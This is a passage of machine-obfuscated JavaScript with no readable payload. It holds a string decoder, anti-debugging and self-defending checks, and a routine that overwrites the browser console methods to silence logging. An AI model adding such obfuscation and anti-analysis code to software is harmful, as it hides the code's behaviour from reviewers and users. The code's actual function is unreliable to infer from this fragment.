_0xae21d5!==_0x5afb29;},'ZdRLV':_0x5dc771(0xb1,0x23,-0x52,-0x29,0x23),'oYbiG':function(_0x443e3e){return _0x443e3e();},'bWUTJ':function(_0x1af2d4,_0x581a1d,_0x3d1ab3){return _0x1af2d4(_0x581a1d,_0x3d1ab3);}};function _0x244720(_0x2007f5,_0x50a9f7,_0x260825,_0x202f74,_0x4ea405){return _0x2b12(_0x4ea405- -0x3c,_0x2007f5);}function _0x5dc771(_0x1a0e29,_0x38811a,_0x53358b,_0x5e2714,_0x35bb60){return _0x2b12(_0x35bb60- -0x169,_0x53358b);}function _0x42a7f7(_0x4e8cdc,_0xd3c01,_0x3cdc17,_0x33130f,_0x395e1e){return _0x2b12(_0x33130f- -0xd9,_0xd3c01);}function _0x30a7a6(_0x309fbd,_0x6de56d,_0x32a7e0,_0x5ea9a5,_0x1ba6f9){return _0x2b12(_0x309fbd- -0xb5,_0x5ea9a5);}function _0x4f8d17(_0x5e3b66,_0x5af3fd,_0x28aedf,_0x2e916a,_0x5eca89){return _0x2b12(_0x28aedf-0x229,_0x5eca89);}_0x422ad4[_0x4f8d17(0x434,0x42b,0x430,0x429,0x38c)](_0x3fc2af,this,function(){function _0x72a83c(_0x127f26,_0x13f606,_0x4daf7d,_0x22e4ce,_0x309a43){return _0x30a7a6(_0x4daf7d-0x37c,_0x13f606-0xc6,_0x4daf7d-0x0,_0x309a43,_0x309a43-0x107);}function _0x4e9adf(_0x5763df,_0x1deafc,_0x43b77e,_0x1abb6d,_0x2a5bfb){return _0x5dc771(_0x5763df-0x8f,_0x1deafc-0x1a7,_0x5763df,_0x1abb6d-0x3a,_0x2a5bfb- -0x1f5);}function _0x2c191a(_0x18c148,_0x204f3a,_0x42fc44,_0x27561a,_0x2530d5){return _0x4f8d17(_0x18c148-0x24,_0x204f3a-0x7d,_0x204f3a- -0x18d,_0x27561a-0x1ce,_0x18c148);}function _0x36dbd0(_0x3d8176,_0xad9dc,_0x5b419c,_0xf3a988,_0xdcc77b){return _0x42a7f7(_0x3d8176-0xa2,_0x3d8176,_0x5b419c-0xf,_0x5b419c-0x462,_0xdcc77b-0x7b);}function _0x509fa0(_0x56929c,_0x287758,_0x130ee9,_0x217f23,_0x2e4327){return _0x5dc771(_0x56929c-0x9e,_0x287758-0x1c2,_0x217f23,_0x217f23-0xea,_0x2e4327-0xbb);}if(_0x422ad4[_0x509fa0(0xd7,0x109,0x1b8,0x122,0x11a)](_0x422ad4[_0x2c191a(0x270,0x288,0x32a,0x25f,0x2d6)],_0x422ad4[_0x2c191a(0x233,0x288,0x1e7,0x2a0,0x1f5)])){var _0x26f3c7=new RegExp(_0x422ad4[_0x509fa0(0x19b,0x21f,0x1d1,0x20a,0x1f9)]),_0x30a838=new RegExp(_0x422ad4[_0x2c191a(0x2e5,0x25c,0x22f,0x1f8,0x229)],'i'),_0x4de14a=_0x422ad4[_0x72a83c(0x50a,0x4a9,0x513,0x59e,0x5a4)](_0x2f8123,_0x422ad4[_0x36dbd0(0x58c,0x4e5,0x565,0x519,0x518)]);if(!_0x26f3c7[_0x2c191a(0x1ec,0x22e,0x2b8,0x28a,0x2d9)](_0x422ad4[_0x4e9adf(-0x6b,-0x5a,-0x138,-0x4b,-0xe8)](_0x4de14a,_0x422ad4[_0x509fa0(0x181,0x1c2,0x138,0x213,0x197)]))||!_0x30a838[_0x4e9adf(-0x1b0,-0x213,-0x130,-0x133,-0x1cc)](_0x422ad4[_0x36dbd0(0x578,0x4ed,0x505,0x4ab,0x56f)](_0x4de14a,_0x422ad4[_0x509fa0(0x75,0xbe,0x6a,0xcb,0x100)])))_0x422ad4[_0x4e9adf(-0x1e1,-0x13b,-0x161,-0x14a,-0x1e9)](_0x422ad4[_0x36dbd0(0x4cf,0x4fd,0x535,0x5c3,0x51b)],_0x422ad4[_0x36dbd0(0x483,0x507,0x535,0x59f,0x5e2)])?_0x422ad4[_0x509fa0(0x20d,0x1c6,0x148,0x1bf,0x19e)](_0x5c6c84,0x2f2+0x7*-0x306+-0x1a8*-0xb):_0x422ad4[_0x36dbd0(0x556,0x646,0x5bf,0x55a,0x5c0)](_0x4de14a,'0');else{if(_0x422ad4[_0x36dbd0(0x5bc,0x58c,0x533,0x4b6,0x52f)](_0x422ad4[_0x509fa0(0xda,0xca,0x98,0x13e,0x11e)],_0x422ad4[_0x72a83c(0x4c1,0x4ff,0x493,0x454,0x439)]))return function(_0x58ec27){}[_0x2c191a(0x28c,0x297,0x1e7,0x30a,0x31c)+_0x4e9adf(-0x179,-0xf0,-0x1b3,-0x19e,-0x141)+'r'](_0x422ad4[_0x509fa0(0x177,0x1b2,0x204,0x162,0x19f)])[_0x36dbd0(0x4f1,0x44b,0x4f2,0x59a,0x451)](_0x422ad4[_0x509fa0(0x164,0x17c,0x199,0x73,0xf4)]);else _0x422ad4[_0x509fa0(0x18f,0x228,0x1e3,0x1a9,0x19b)](_0x2f8123);}}else{if(_0x560b3a){var _0x2f1074=_0x237daf[_0x72a83c(0x4ac,0x470,0x430,0x3fd,0x3db)](_0x296d10,arguments);return _0x45fd46=null,_0x2f1074;}}})();}());var _0x5ad7e7=(function(){var _0x583c71={'cmInb':_0x1ab048(0x6e,0xbf,0x1a,0x30,0x3e)+_0x4427c6(0xf6,0xda,0x140,0xf6,0x197)+_0x1ab048(-0x116,0x1,0x18,-0x79,-0x12)+')','GdrTP':_0x1ab048(-0x4f,-0x96,-0x9f,0x1,-0x62)+_0x1ab048(-0x7b,-0x43,-0x33,0x17,0xbb)+_0x1ab048(-0x23,0x66,0x99,0x89,0x12e)+_0x1ab048(0xdd,0xa2,0x86,0x9f,0x3f)+_0x4427c6(0x144,0x187,0x1db,0x17f,0x231)+_0x5925f5(0x3eb,0x2ef,0x385,0x36a,0x302)+_0x4427c6(0xd5,0x18f,0x141,0x1ec,0x133),'lwHFx':function(_0x457354,_0x1fac8f){return _0x457354(_0x1fac8f);},'WXhUU':_0x4427c6(0x60,0x52,0xf5,0x191,0xe8),'XpLlA':function(_0x40009a,_0x4eb18a){return _0x40009a+_0x4eb18a;},'bwAZr':_0x4427c6(0x68,0x5b,0xef,0x12b,0xe2),'QtAJr':function(_0x6aba2a,_0x43ddb7){return _0x6aba2a+_0x43ddb7;},'VDjJA':_0x5925f5(0x1d9,0x1fd,0x23c,0x236,0x1b2),'xIHto':function(_0x33d94d){return _0x33d94d();},'TJJte':function(_0x1f69fb,_0x574b09,_0x1dfe1e){return _0x1f69fb(_0x574b09,_0x1dfe1e);},'vomud':_0x285ab4(0x53a,0x4aa,0x49e,0x512,0x50b),'EcneS':_0x285ab4(0x4c7,0x50d,0x577,0x536,0x44f),'JtvxM':_0x1ab048(0x30,0x25,-0x86,0x21,-0x1a)+'n','nvjeT':function(_0x1aa8ec,_0xc1d7df){return _0x1aa8ec===_0xc1d7df;},'RHFxN':_0x5925f5(0x2d2,0x3d5,0x39b,0x340,0x326),'ZWmdT':_0x1c2a93(0x66b,0x662,0x6d1,0x5ed,0x697),'KrSHI':function(_0x248782,_0x321c6d){return _0x248782===_0x321c6d;},'xOJIr':_0x5925f5(0x209,0x2b1,0x31b,0x299,0x27b),'jvNtC':function(_0x5d2ec8,_0x425656){return _0x5d2ec8===_0x425656;},'HoXvF':_0x4427c6(0x129,0x1de,0x18a,0x137,0x214),'HLWjl':_0x285ab4(0x4a6,0x4d5,0x49b,0x4b7,0x522)};function _0x1c2a93(_0x57c22d,_0x39505e,_0x36765e,_0x5ec66f,_0xc6858){return _0x2b12(_0x39505e-0x3a6,_0xc6858);}function _0x285ab4(_0xc8685b,_0x4b4f48,_0x48fa22,_0x450190,_0x57c92a){return _0x2b12(_0xc8685b-0x30a,_0x48fa22);}var _0x64ed22=!![];function _0x4427c6(_0x3b7720,_0x57bb9e,_0x45afb5,_0x3a5669,_0x11c1a3){return _0x2b12(_0x45afb5- -0xe3,_0x57bb9e);}function _0x5925f5(_0x35f9b1,_0x3ba8a8,_0x21b0bb,_0x39befd,_0x52541d){return _0x2b12(_0x39befd-0xb5,_0x35f9b1);}function _0x1ab048(_0x28e06a,_0x19e279,_0x22d8a6,_0x28f8e8,_0x41fc6e){return _0x2b12(_0x28f8e8- -0x1ea,_0x19e279);}return function(_0x1ba266,_0x8f43d2){function _0x2bb977(_0xc95a70,_0x3e05be,_0x5f68b5,_0x4f8a38,_0x541816){return _0x285ab4(_0x541816- -0x170,_0x3e05be-0x164,_0x5f68b5,_0x4f8a38-0x1cd,_0x541816-0x154);}function _0x142f56(_0x5a20f6,_0x2d8b6a,_0x31e3ee,_0x38c014,_0x12629a){return _0x1ab048(_0x5a20f6-0x17f,_0x12629a,_0x31e3ee-0x51,_0x5a20f6- -0x140,_0x12629a-0x1bd);}function _0x49d6f5(_0xa676f,_0x1ad696,_0x130d17,_0x227eb7,_0x24b0a5){return _0x4427c6(_0xa676f-0x7e,_0xa676f,_0x227eb7-0xcf,_0x227eb7-0xd,_0x24b0a5-0x17b);}var _0x102110={'eFvVq':_0x583c71[_0x142f56(-0xc8,-0x10d,-0x5b,-0x13e,-0x164)],'bvQjL':_0x583c71[_0x142f56(-0x62,-0x8e,-0x29,-0xc3,0x25)],'tyGko':function(_0x2d7a42,_0x31d327){function _0xa07fe3(_0x2115a5,_0x44cd24,_0x1b24f4,_0x1afcb9,_0x323b6a){return _0x2bb977(_0x2115a5-0x1e4,_0x44cd24-0x30,_0x323b6a,_0x1afcb9-0xfb,_0x2115a5-0x1a3);}return _0x583c71[_0xa07fe3(0x52a,0x553,0x5b9,0x4df,0x53a)](_0x2d7a42,_0x31d327);},'ctETh':_0x583c71[_0x3034a4(0x1fc,0x225,0x26a,0x268,0x2ce)],'yVrMB':function(_0x2cc2e7,_0x241ff4){function _0x53fe04(_0x43f8a2,_0xc6cda2,_0x4622e2,_0xf47e4f,_0x1cf16a){return _0x3034a4(_0x43f8a2-0x78,_0x1cf16a,_0x4622e2-0x58,_0xc6cda2-0x25c,_0x1cf16a-0x84);}return _0x583c71[_0x53fe04(0x50f,0x52e,0x532,0x55a,0x5c7)](_0x2cc2e7,_0x241ff4);},'giSWE':_0x583c71[_0x2bb977(0x404,0x4cd,0x44e,0x41c,0x41a)],'POdfu':function(_0x413d75,_0xfb3e90){function _0x3be4a5(_0x329434,_0x375399,_0x14fba1,_0x15ffdd,_0x3979d1){return _0x3034a4(_0x329434-0xcc,_0x3979d1,_0x14fba1-0xd6,_0x375399- -0x18,_0x3979d1-0xd8);}return _0x583c71[_0x3be4a5(0x205,0x1e6,0x293,0x167,0x192)](_0x413d75,_0xfb3e90);},'ocdjJ':_0x583c71[_0x3034a4(0x296,0x2c9,0x373,0x2c9,0x2cd)],'upobp':function(_0x4c7cbb){function _0x3b2247(_0x4cb937,_0x551090,_0x3485a8,_0x56d748,_0x21b79d){return _0x3034a4(_0x4cb937-0x1db,_0x3485a8,_0x3485a8-0x7a,_0x56d748-0x335,_0x21b79d-0x3f);}return _0x583c71[_0x3b2247(0x5f1,0x542,0x52c,0x55e,0x5f8)](_0x4c7cbb);},'FgTQP':function(_0x313094,_0x26b053,_0x29020e){function _0x260ec6(_0x28b911,_0x5d967e,_0x22bcad,_0x554a83,_0x3b4567){return _0x31a817(_0x28b911-0x61,_0x5d967e-0x151,_0x22bcad-0x16c,_0x554a83,_0x28b911-0x81);}return _0x583c71[_0x260ec6(0x3cb,0x449,0x451,0x47d,0x434)](_0x313094,_0x26b053,_0x29020e);},'Amyxm':_0x583c71[_0x142f56(-0xea,-0x68,-0x121,-0x55,-0x168)],'sPzLa':_0x583c71[_0x49d6f5(0x211,0x218,0x172,0x1c7,0x221)],'wWdIg':_0x583c71[_0x2bb977(0x4d2,0x383,0x415,0x3de,0x430)],'ySDNQ':function(_0x328aca,_0x4a0ffc){function _0x36c1fd(_0x37c261,_0x1ecffa,_0x32d6d4,_0x2b55c2,_0xd5e3e7){return _0x3034a4(_0x37c261-0xdf,_0x2b55c2,_0x32d6d4-0xe2,_0x1ecffa- -0x2b2,_0xd5e3e7-0x45);}return _0x583c71[_0x36c1fd(-0x61,-0x5d,-0xaa,-0xb3,-0x106)](_0x328aca,_0x4a0ffc);},'KWjPx':_0x583c71[_0x49d6f5(0x291,0x2f5,0x2ef,0x24f,0x2b4)],'YqTUQ':_0x583c71[_0x49d6f5(0x236,0x198,0x29f,0x22e,0x210)],'YmDrC':function(_0x2e122d,_0x41a9ee){function _0x10128c(_0x57b633,_0x43e0d4,_0xeb41d1,_0x4a0e06,_0xaf12e7){return _0x3034a4(_0x57b633-0xb0,_0xaf12e7,_0xeb41d1-0x108,_0x43e0d4-0x1eb,_0xaf12e7-0x121);}return _0x583c71[_0x10128c(0x572,0x4eb,0x525,0x447,0x4c7)](_0x2e122d,_0x41a9ee);},'CKIMk':_0x583c71[_0x31a817(0x22b,0x1fe,0x270,0x2bc,0x278)]};function _0x31a817(_0xefd145,_0x484f7f,_0x740aa4,_0x35b6a7,_0x51522d){return _0x5925f5(_0x35b6a7,_0x484f7f-0x4,_0x740aa4-0xea,_0x51522d-0x1,_0x51522d-0xf0);}function _0x3034a4(_0x5cc80b,_0xa1ed45,_0x2f2a1f,_0x1a1cb0,_0x229b69){return _0x1ab048(_0x5cc80b-0x3,_0xa1ed45,_0x2f2a1f-0xd6,_0x1a1cb0-0x275,_0x229b69-0x2);}if(_0x583c71[_0x2bb977(0x303,0x413,0x369,0x35e,0x363)](_0x583c71[_0x49d6f5(0x1df,0x154,0x1ab,0x1f4,0x142)],_0x583c71[_0x31a817(0x2d5,0x265,0x1e1,0x1eb,0x23c)])){var _0x3d7f8f={'RXRGR':_0x102110[_0x3034a4(0x246,0x262,0x271,0x2a7,0x243)],'UvaHJ':_0x102110[_0x142f56(-0x151,-0xca,-0x191,-0x126,-0xae)],'pegJO':function(_0x16be55,_0x2dd338){function _0x4201f1(_0x5539e8,_0x3eb967,_0x2e447d,_0x29dfb2,_0x51dd7d){return _0x2bb977(_0x5539e8-0x1b9,_0x3eb967-0x1be,_0x2e447d,_0x29dfb2-0x1d9,_0x5539e8- -0x32b);}return _0x102110[_0x4201f1(0x6b,0x85,0x1a,0x10,0x18)](_0x16be55,_0x2dd338);},'Agpyd':_0x102110[_0x49d6f5(0x1a7,0x159,0x16c,0x158,0xdf)],'ayIiH':function(_0xb044fe,_0x53a82e){function _0x104d62(_0xcadc2c,_0x409ec9,_0x44bc5b,_0x37448f,_0x123820){return _0x142f56(_0xcadc2c-0x625,_0x409ec9-0xf9,_0x44bc5b-0x46,_0x37448f-0x6a,_0x44bc5b);}return _0x102110[_0x104d62(0x530,0x537,0x516,0x5d5,0x4ec)](_0xb044fe,_0x53a82e);},'uJYnQ':_0x102110[_0x2bb977(0x36d,0x4a9,0x48c,0x443,0x3f8)],'yRKxh':function(_0x40a725,_0x377b30){function _0x126bda(_0x16fe09,_0x25b969,_0x483719,_0xb7d507,_0x24f9b1){return _0x2bb977(_0x16fe09-0x3a,_0x25b969-0x129,_0x483719,_0xb7d507-0x1d6,_0xb7d507- -0x383);}return _0x102110[_0x126bda(-0xe1,-0x52,-0x9,-0x48,-0x18)](_0x40a725,_0x377b30);},'qDLyg':_0x102110[_0x2bb977(0x3d0,0x2b9,0x329,0x3aa,0x34f)],'Zsnkg':function(_0x2b4ce4){function _0x2b22d2(_0x1d83ec,_0x17cf7a,_0x40a3e4,_0x563457,_0x295861){return _0x49d6f5(_0x17cf7a,_0x17cf7a-0x21,_0x40a3e4-0x12b,_0x295861- -0x3f,_0x295861-0x173);}return _0x102110[_0x2b22d2(0x1f1,0x200,0x243,0x1a1,0x24b)](_0x2b4ce4);}};_0x102110[_0x31a817(0x26d,0x207,0x234,0x217,0x268)](_0x2890dc,this,function(){function _0x49f462(_0x4a1a29,_0x401e18,_0x5eef87,_0x245ce4,_0x5db26f){return _0x31a817(_0x4a1a29-0x82,_0x401e18-0xa0,_0x5eef87-0x1bb,_0x245ce4,_0x4a1a29-0xb0);}var _0x21265f=new _0xa55c94(_0x3d7f8f[_0x523398(0x3b,0x8e,0x11,0xbc,-0x8)]);function _0x3f061a(_0xfad37d,_0x291311,_0x22dcf3,_0x244384,_0x37b142){return _0x49d6f5(_0x244384,_0x291311-0x152,_0x22dcf3-0x2b,_0x37b142- -0x21f,_0x37b142-0x19d);}function _0x523398(_0x32ed17,_0x1b2efb,_0x583cd4,_0x330211,_0xd30794){return _0x49d6f5(_0xd30794,_0x1b2efb-0x2b,_0x583cd4-0x195,_0x32ed17- -0x225,_0xd30794-0x1ba);}function _0x27e14e(_0x12da2e,_0x55e301,_0x115132,_0x7ef5c0,_0x12a53b){return _0x49d6f5(_0x115132,_0x55e301-0x60,_0x115132-0x91,_0x12da2e- -0xfd,_0x12a53b-0x15d);}var _0x4c9816=new _0xa0a8e0(_0x3d7f8f[_0x49f462(0x409,0x3ff,0x4b3,0x3c6,0x3c4)],'i'),_0x1db822=_0x3d7f8f[_0x523398(-0xa1,-0x22,-0xfd,0x4,-0xcb)](_0x494e41,_0x3d7f8f[_0x27e14e(0x61,0x31,-0x44,-0x4,0x93)]);function _0x9b0257(_0x49f387,_0x6ba640,_0x5ca848,_0x2dab38,_0xa1f7bc){return _0x49d6f5(_0x5ca848,_0x6ba640-0x36,_0x5ca848-0x1ef,_0x2dab38- -0x277,_0xa1f7bc-0x9c);}!_0x21265f[_0x9b0257(-0xe6,-0x91,-0x87,-0xf9,-0x66)](_0x3d7f8f[_0x9b0257(-0xa0,0x3f,-0xea,-0x59,-0x84)](_0x1db822,_0x3d7f8f[_0x27e14e(0x171,0xc4,0x164,0x1cb,0x13a)]))||!_0x4c9816[_0x27e14e(0x81,0x5c,0x5c,0x8b,0x42)](_0x3d7f8f[_0x49f462(0x3f6,0x395,0x3c0,0x3e5,0x471)](_0x1db822,_0x3d7f8f[_0x523398(-0xd4,-0x6d,-0xa0,-0x157,-0x106)]))?_0x3d7f8f[_0x49f462(0x2fe,0x2ef,0x371,0x34f,0x264)](_0x1db822,'0'):_0x3d7f8f[_0x9b0257(-0x14d,-0xa2,-0x17f,-0x110,-0x139)](_0x57f16a);})();}else{var _0x55bb3e=_0x64ed22?function(){function _0x45ef0f(_0x5e7032,_0x3152c5,_0x9892ae,_0x198c1a,_0x4ec121){return _0x49d6f5(_0x3152c5,_0x3152c5-0x46,_0x9892ae-0x196,_0x9892ae- -0x253,_0x4ec121-0x41);}function _0x389097(_0x1932ee,_0x4daeaf,_0x3d195e,_0x52a0d9,_0x172f08){return _0x31a817(_0x1932ee-0x1c8,_0x4daeaf-0x1c0,_0x3d195e-0x20,_0x172f08,_0x52a0d9- -0x2b6);}function _0x113f9a(_0x1d2372,_0x4c849c,_0x5af68f,_0x222bc1,_0xd11867){return _0x142f56(_0x1d2372-0x417,_0x4c849c-0x170,_0x5af68f-0x13,_0x222bc1-0x151,_0x4c849c);}function _0x35289a(_0x19f928,_0x24d4a2,_0xf5e340,_0x49edbb,_0x140e01){return _0x2bb977(_0x19f928-0x123,_0x24d4a2-0x21,_0xf5e340,_0x49edbb-0x16a,_0x49edbb- -0xa8);}function _0x5a394d(_0x31a292,_0x4516c0,_0x345131,_0x487222,_0x152a10){return _0x31a817(_0x31a292-0x5c,_0x4516c0-0x5c,_0x345131-0xb6,_0x345131,_0x31a292-0x19);}if(_0x102110[_0x389097(0x1f,0x80,0xbb,0x3d,0x6d)](_0x102110[_0x389097(-0x85,-0x102,0x22,-0x72,-0x4c)],_0x102110[_0x389097(-0x6e,-0x52,-0x53,-0x3f,0x38)])){var _0x201ed2=_0x247462[_0x389097(0x18,-0x4a,0x8,-0x97,-0xd1)](_0x1ff975,arguments);return _0x2c80e4=null,_0x201ed2;}else{if(_0x8f43d2){if(_0x102110[_0x35289a(0x2b9,0x2fe,0x230,0x28d,0x2b5)](_0x102110[_0x389097(0x84,0x5e,0xa5,0xbf,0xf2)],_0x102110[_0x113f9a(0x3ac,0x442,0x36b,0x436,0x342)])){var _0x34f866=_0x8f43d2[_0x45ef0f(-0x163,-0xb6,-0xfe,-0x139,-0x4f)](_0x1ba266,arguments);return _0x8f43d2=null,_0x34f866;}else(function(){return!![];}[_0x389097(-0x3f,-0x4b,0x84,-0x5,0x98)+_0x45ef0f(0x4,0x8,-0x4a,0x2d,-0x6)+'r'](_0x102110[_0x389097(0x19,0x21,0x41,-0x5f,0x1d)](_0x102110[_0x113f9a(0x298,0x274,0x2c1,0x33e,0x212)],_0x102110[_0x5a394d(0x2ae,0x219,0x26c,0x236,0x30f)]))[_0x113f9a(0x303,0x2f8,0x2c3,0x27e,0x2ce)](_0x102110[_0x35289a(0x2a9,0x334,0x2f5,0x2a8,0x2db)]));}}}:function(){};return _0x64ed22=![],_0x55bb3e;}};}()),_0x70a5e0=_0x5ad7e7(this,function(){function _0x1a8f33(_0x72e2e3,_0x5f547d,_0x29ae09,_0xf50564,_0x5bb754){return _0x2b12(_0x5bb754-0x306,_0xf50564);}function _0x5ae32c(_0x4aba40,_0x146146,_0x3ef158,_0x5255c7,_0x21ada9){return _0x2b12(_0x146146-0x3bc,_0x4aba40);}var _0x2a166e={'bzgZx':function(_0x1dc3f8,_0x4e4c36){return _0x1dc3f8(_0x4e4c36);},'qiqOS':function(_0xf096d1,_0x4ec276){return _0xf096d1+_0x4ec276;},'RktZC':_0x3d0979(0x31a,0x278,0x26e,0x298,0x30e)+_0x2cecc1(0x2f5,0x390,0x2bb,0x321,0x2f6)+_0x2cecc1(0x2cc,0x263,0x287,0x32f,0x2be)+_0x3d0979(0x3b0,0x343,0x3e0,0x292,0x361),'RANzm':_0x3d0979(0x223,0x245,0x2b8,0x20e,0x2cb)+_0x1a8f33(0x5e5,0x4b5,0x545,0x5a1,0x537)+_0x1a8f33(0x5fb,0x54c,0x5b0,0x4ec,0x56e)+_0x1a8f33(0x4ae,0x50e,0x46c,0x404,0x476)+_0x5ae32c(0x64d,0x5c6,0x601,0x53a,0x52e)+_0x2fb75e(0x54,0x79,0xcc,0x2c,0xdf)+'\x20)','wpRuW':function(_0xb74178){return _0xb74178();},'VjQRL':function(_0x35b37a,_0x1c9d7b){return _0x35b37a!==_0x1c9d7b;},'HDUqh':_0x2fb75e(0xbf,0x8d,0x15a,0x80,0x3b),'HWPYS':function(_0x35d4c3,_0x2b15c0){return _0x35d4c3+_0x2b15c0;},'zDJBd':function(_0x4a722e){return _0x4a722e();},'ZnkCq':function(_0x487f47,_0x2ce6d2){return _0x487f47===_0x2ce6d2;},'SyUij':_0x5ae32c(0x662,0x5dd,0x588,0x5e9,0x67f),'QxmBa':_0x3d0979(0x208,0x268,0x22b,0x2ab,0x2bb),'oPtZS':_0x3d0979(0x345,0x358,0x404,0x391,0x3ca),'BczGr':_0x1a8f33(0x531,0x4f5,0x427,0x4db,0x4a9),'IOlqj':_0x2fb75e(-0x16,0x73,0x8f,-0x5f,-0xa5),'OlqFX':_0x2fb75e(0xe4,0x182,0x11e,0xbe,0x71)+_0x5ae32c(0x5b3,0x5b6,0x5a8,0x61b,0x5bd),'XQkuI':_0x1a8f33(0x51b,0x40d,0x46e,0x471,0x4ad),'OcQSu':_0x3d0979(0x3a2,0x310,0x300,0x2cb,0x397),'YhlZC':function(_0x4f3b4c,_0x260299){return _0x4f3b4c<_0x260299;},'YBNGu':_0x1a8f33(0x567,0x4f4,0x4d5,0x509,0x56d),'uxfsg':_0x1a8f33(0x537,0x4d3,0x4ef,0x629,0x584),'rIAEz':_0x1a8f33(0x530,0x42f,0x50e,0x41c,0x4c4)+_0x1a8f33(0x632,0x614,0x62c,0x59b,0x5aa)+'4'},_0x534587;try{if(_0x2a166e[_0x1a8f33(0x4b8,0x4e6,0x430,0x48c,0x49a)](_0x2a166e[_0x2fb75e(0xbd,0x1b,0x13e,0x105,0x77)],_0x2a166e[_0x3d0979(0x2db,0x301,0x398,0x2b9,0x313)])){var _0x5a5f39=_0x592ff8[_0x5ae32c(0x4f9,0x525,0x51e,0x5ba,0x48f)](_0x40a0ed,arguments);return _0x5a0573=null,_0x5a5f39;}else{var _0xcdbd3e=_0x2a166e[_0x2cecc1(0x26b,0x368,0x2b9,0x2fe,0x31e)](Function,_0x2a166e[_0x2fb75e(0x94,0xce,0x43,0x39,0xc5)](_0x2a166e[_0x2fb75e(0x94,0xb,0x12c,0x34,0x82)](_0x2a166e[_0x3d0979(0x329,0x357,0x39e,0x3b2,0x3d3)],_0x2a166e[_0x1a8f33(0x49c,0x599,0x574,0x55c,0x52b)]),');'));_0x534587=_0x2a166e[_0x1a8f33(0x5a4,0x4d2,0x565,0x4d8,0x563)](_0xcdbd3e);}}catch(_0x541a6d){if(_0x2a166e[_0x1a8f33(0x410,0x4ce,0x3e7,0x48f,0x48b)](_0x2a166e[_0x1a8f33(0x56c,0x65b,0x58d,0x60e,0x5b3)],_0x2a166e[_0x3d0979(0x3c2,0x342,0x358,0x329,0x2ec)]))_0x534587=window;else{var _0x7032b7;try{var _0x56d84b=_0x2a166e[_0x2fb75e(0xeb,0x80,0x17b,0x9a,0x104)](_0x364b7b,_0x2a166e[_0x2cecc1(0x3ac,0x310,0x2cb,0x281,0x2fb)](_0x2a166e[_0x2cecc1(0x29b,0x324,0x301,0x294,0x2fb)](_0x2a166e[_0x2fb75e(0x113,0x10c,0x79,0x122,0xe3)],_0x2a166e[_0x1a8f33(0x4ac,0x59c,0x4f2,0x5d3,0x52b)]),');'));_0x7032b7=_0x2a166e[_0x2cecc1(0x16e,0x16b,0x17c,0x25f,0x20e)](_0x56d84b);}catch(_0x39eb1c){_0x7032b7=_0x5dc493;}_0x7032b7[_0x1a8f33(0x4e8,0x497,0x4ac,0x526,0x497)+_0x1a8f33(0x568,0x5aa,0x46a,0x4d8,0x503)+'l'](_0x5d7145,-0x1*0xcb4+0x6b6+0x159e);}}var _0x6bf310=_0x534587[_0x5ae32c(0x66b,0x5fb,0x5cd,0x5df,0x6ac)+'le']=_0x534587[_0x1a8f33(0x4bd,0x504,0x520,0x537,0x545)+'le']||{};function _0x2fb75e(_0x317a90,_0x5b2419,_0x167ab2,_0x41d797,_0x1812ec){return _0x2b12(_0x317a90- -0x1af,_0x41d797);}function _0x2cecc1(_0x198aba,_0x3e00ca,_0x34c363,_0x3153aa,_0x3e6982){return _0x2b12(_0x3e6982-0x84,_0x3153aa);}var _0xf14ef3=[_0x2a166e[_0x1a8f33(0x52c,0x5aa,0x5cc,0x5b8,0x534)],_0x2a166e[_0x1a8f33(0x677,0x54d,0x549,0x53b,0x5cc)],_0x2a166e[_0x2fb75e(-0x1f,-0x9c,-0x2d,-0x1d,-0x4d)],_0x2a166e[_0x1a8f33(0x5a9,0x549,0x501,0x547,0x5a7)],_0x2a166e[_0x5ae32c(0x540,0x5ca,0x57f,0x662,0x598)],_0x2a166e[_0x3d0979(0x25f,0x23a,0x2c4,0x1f7,0x27b)],_0x2a166e[_0x2cecc1(0x221,0x241,0x302,0x2be,0x2ae)]];function _0x3d0979(_0x252713,_0x425888,_0x43f31a,_0x51788e,_0x5ec4b6){return _0x2b12(_0x425888-0x95,_0x43f31a);}for(var _0x5b7363=-0x2264+0x1*-0x126c+-0x82*-0x68;_0x2a166e[_0x1a8f33(0x540,0x4da,0x54b,0x47e,0x504)](_0x5b7363,_0xf14ef3[_0x1a8f33(0x4f8,0x4b2,0x4eb,0x51e,0x508)+'h']);_0x5b7363++){if(_0x2a166e[_0x2fb75e(-0x1b,-0x1,-0xbe,0x91,0x23)](_0x2a166e[_0x3d0979(0x266,0x29a,0x248,0x270,0x348)],_0x2a166e[_0x3d0979(0x30d,0x276,0x2cc,0x327,0x2a2)])){var _0x36c854=_0x2a166e[_0x2fb75e(0xb1,0x7c,0x10e,0x6,0x8b)][_0x3d0979(0x2b5,0x2ee,0x2e7,0x262,0x2ae)]('|'),_0x145df8=-0x40*0x82+0x1567+0xb19;while(!![]){switch(_0x36c854[_0x145df8++]){case'0':var _0x6814e7=_0xf14ef3[_0x5b7363];continue;case'1':var _0x4bdae2=_0x6bf310[_0x6814e7]||_0x3357de;continue;case'2':var _0x3357de=_0x5ad7e7[_0x3d0979(0x1eb,0x290,0x284,0x29a,0x330)+_0x5ae32c(0x609,0x5d9,0x5fb,0x5da,0x625)+'r'][_0x2cecc1(0x2d1,0x2cd,0x21f,0x2a1,0x254)+_0x2cecc1(0x2d4,0x1ea,0x2c1,0x2e6,0x26d)][_0x5ae32c(0x56c,0x5e2,0x66a,0x537,0x5b5)](_0x5ad7e7);continue;case'3':_0x3357de[_0x2fb75e(0x92,0xe9,0xa4,0x16,0x13c)+_0x5ae32c(0x610,0x654,0x6e8,0x5c0,0x698)]=_0x5ad7e7[_0x3d0979(0x2b3,0x2bb,0x330,0x272,0x319)](_0x5ad7e7);continue;case'4':_0x6bf310[_0x6814e7]=_0x3357de;continue;case'5':_0x3357de[_0x3d0979(0x32e,0x2a8,0x2ca,0x2bc,0x312)+_0x1a8f33(0x497,0x5c0,0x550,0x4f5,0x518)]=_0x4bdae2[_0x1a8f33(0x52f,0x58f,0x479,0x51d,0x519)+_0x2fb75e(0x63,0x9a,0xb4,0xde,-0x2d)][_0x2cecc1(0x332,0x22b,0x20a,0x20a,0x2aa)](_0x4bdae2);continue;}break;}}else _0x93f470[_0x2fb75e(0x24,0x37,0x1,0xa6,0x44)](_0x45d423);}});_0x70a5e0();function _0x4d916c(_0x117f80,_0x3ce5fe,_0x9efa9c,_0x21ea21,_0x1678b6){return _0x2b12(_0x1678b6-0xc1,_0x21ea21);}(function(){function _0x1b4040(_0x37ce9a,_0x88d2d6,_0x5b1c87,_0x55a03f,_0x1f5675){return _0x2b12(_0x55a03f- -0x2cd,_0x1f5675);}function _0x505d74(_0x6853bf,_0x5c5e8e,_0x14e806,_0x226efb,_0x1d287d){return 